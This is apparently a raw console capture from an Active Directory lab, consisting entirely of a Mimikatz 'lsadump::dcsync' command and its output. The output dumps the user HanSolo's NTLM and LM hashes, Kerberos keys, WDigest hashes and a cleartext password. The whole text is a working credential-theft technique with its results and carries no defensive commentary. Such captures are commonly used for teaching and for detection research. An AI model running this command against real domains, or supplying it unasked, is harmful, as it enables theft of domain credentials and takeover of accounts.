 mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /user:hansolo
[DC] 'lab.adsecurity.org' will be the domain
[DC] 'ADSDC01.lab.adsecurity.org' will be the DC server
[DC] 'hansolo' will be the user account
Object RDN : HanSolo
** SAM ACCOUNT **
SAM Username : HanSolo
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000280 ( ENCRYPTED_TEXT_PASSWORD_ALLOWED NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/23/2015 6:30:20 PM
Object Security ID : S-1-5-21-1581655573-3923512380-696647894-2631
Object Relative ID : 2631
Credentials:
Hash NTLM: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 0: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 1: 269c0c63a623b2e062dfd861c9b82818
ntlm- 2: 5bb99389d6306eb5fcac6673e7611262
lm - 0: 4ce1812af5d995155bcff9de823cdb93
lm - 1: de8b6b20c10ece9fda8d3d0e8a9acf62
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : LAB.ADSECURITY.ORGHanSolo
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 65d8164e6809eaece8c4fdb37bb1f96a9bd615675f406df23323363acca7d0b2
aes128_hmac (4096) : c9caa038091503f571555ef98f7a804a
des_cbc_md5 (4096) : 1a64107ace3d517a
OldCredentials
aes256_hmac (4096) : 10bf8e38b6e856e9feeac3da560ed4db4e778c3cdbced25a3f026ecebdec8d8c
aes128_hmac (4096) : b477406c69af72e6d05fdbfcd4ed3469
des_cbc_md5 (4096) : 2567754a1a676e7a
* Primary:Kerberos *
Default Salt : LAB.ADSECURITY.ORGHanSolo
Credentials
des_cbc_md5 : 1a64107ace3d517a
OldCredentials
des_cbc_md5 : 2567754a1a676e7a
* Primary:WDigest *
01 f106cb31ee397bc2314516b8f7c0486c
02 61b128b59c8ef4dbe409f5c22dc9dce6
03 8b025f13329a793740a4a64466d08eb3
04 f106cb31ee397bc2314516b8f7c0486c
05 972ebf56c272b6e700c84da25d6b4cec
06 49a23f80497b016a9085cf09889c65a1
07 d5903a239b231183865d4998833dc4e7
08 76d5a627f1400616b8b916dc731472ec
09 7ad39a47340f7f682a3415ef98a9632a
10 3a28cae2ce7d7d3cfc087954181630a0
11 7351aab617eb8b96cf7ef676ffa10d8a
12 76d5a627f1400616b8b916dc731472ec
13 2c41514c60b469676c5219c1f10b4f9c
14 ec1652cc4a8596d5549e88b1911bceec
15 6eac475d5f8978ef41ff054ed22f824c
16 26cbbe5413b5985561a24fadaab37f83
17 8722edc3959e740ca5bdd197d6202b0b
18 3d138abe47dc0905e961c97c5a2762ad
19 1e6d964bcc380fc5473b1fec3102a9e7
20 35760f6b57e1a677652a0a4eed0f554a
21 71df18fa5c475d48736865cefc8a0c4f
22 d7954c08440445a4ec03fc45735cb3f4
23 e68b33ce0f8cfa2fc5949671ebbc4b9f
24 6a0c0377d1258ab914b7bc0b29f35735
25 ac6fcccf0e60d5f01ec14ac916819da8
26 5b4b0470e43b4e8541ee5eca236e1d09
27 08c9d3218e611f2ca723fbc6afd44a70
28 287b98d7a6fe3fd6b79bc2564e911847
29 f528bb62c7fe26ca1040ddb21ff7010e
* Packages *
Kerberos-Newer-Keys
* Primary:CLEARTEXT *
Password99!
n1nty